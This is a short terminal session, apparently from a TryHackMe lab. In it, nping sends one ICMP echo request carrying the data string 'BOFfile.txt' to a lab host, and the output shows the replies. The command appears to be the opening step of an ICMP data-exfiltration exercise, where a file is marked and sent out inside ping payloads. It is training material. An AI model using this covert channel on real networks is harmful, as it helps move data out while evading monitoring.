 thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.178.55 --data-string "BOFfile.txt"
[sudo] password for thm:
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-01-10 09:34 EET
SENT (0.0322s) ICMP [192.168.0.121 > 10.10.178.55 Echo request (type=8/code=0) id=8855 seq=1] IP [tt
l=64 id=56327 iplen=39 ]
RCVD (0.0329s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=8855 seq=1] IP [ttl=
63 id=14280 iplen=39 ]
RCVD (0.0807s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=8855 seq=1] IP [ttl=
31 id=34603 iplen=32 ]
Max rtt: 48.423ms | Min rtt: 0.557ms | Avg rtt: 24.490ms
Raw packets sent: 1 (39B) | Rcvd: 2 (71B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$